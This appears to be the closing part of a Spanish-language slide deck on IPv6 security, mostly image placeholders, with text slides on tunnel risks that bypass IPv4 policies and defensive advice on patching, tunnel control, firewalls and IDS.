



● xinetd





#### Tráfico del ataque







#### Afortunadamente Windows XP

No se configura por defecto para emplear NetBIOS sobre IPv6 (todavía)

¿Pocos ataques tras SP2 ?

Pero:

Configuración automática de túneles:

Vamos a permitir que que se salten nuestras políticas de seguridad?

Acceso vía IPv6 a aplicaciones y servicios filtrados a nivel Ipv4

¿Qué pasará cuando los gusanos, etc. empleen IPv6 ?







¿Qué hacer ?: (Lo mismo que en IPv4):

No conectar a IPv6 equipos que no estén asegurados (parches ;-)

Control de los túneles hacia el exterior

Monitorizar y controlar las redes IPv6 del mismo modo que IPv4 Flujos **Cortafuegos** IDS (no solo monitorizar trafico IPv6 )

No tirar los equipos antiguos (salvar el VAX ;-)









### **¡ MUCHAS GRACIAS!**

